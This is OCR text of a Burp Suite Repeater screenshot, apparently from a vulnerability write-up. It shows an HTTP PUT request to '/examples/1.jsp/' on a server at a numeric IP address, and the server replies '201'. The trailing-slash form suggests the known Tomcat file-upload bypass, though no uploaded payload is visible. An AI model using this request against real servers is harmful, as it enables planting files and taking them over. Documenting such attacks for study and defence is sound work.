 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Go Cancel < ▼ > ▼ Target: http://39.165.214.6:50415 ?
Request
Raw Params Headers Hex
PUT /examples/1.jsp/ HTTP/1.1
Host: 39.165.214.6:50415
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=62225FC2683E6FA9AFD18B20D69E024E
Connection: close
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Sat, 20 May 2023 08:17:36 GMT
Connection: close